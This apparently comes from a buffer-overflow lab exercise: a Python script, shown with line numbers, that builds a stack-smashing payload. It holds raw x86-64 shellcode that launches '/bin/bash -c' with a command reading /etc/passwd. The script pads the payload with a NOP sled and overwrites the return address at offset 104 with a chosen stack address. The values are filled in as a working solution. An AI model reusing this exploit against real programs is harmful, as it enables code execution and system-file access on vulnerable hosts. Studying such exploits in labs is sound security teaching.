 4 shellcode= (
5    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
6    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
7    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
8    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # The * in this line serves as the position marker         *
12    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
13    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
14    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
15    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
16    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
17   # Put the shellcode in here
18 ).encode('latin-1')
19
20 # Fill the content with NOP's
21 content = bytearray(0x90 for i in range(517))
22
23 ##################################################################
24 # Put the shellcode somewhere in the payload
25 #start = 0               # Change this number
26 start = 517-len(shellcode)
27 content[start:start + len(shellcode)] = shellcode
28
29 # Decide the return address value
30 # and put it somewhere in the payload
31 # ret    = 0xAABBCCDD     # Change this number
32 ret    = 0x00007fffffffe460 + 1200
33 # offset = 0              # Change this number
34 offset = 104
35
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
38 ##################################################################
39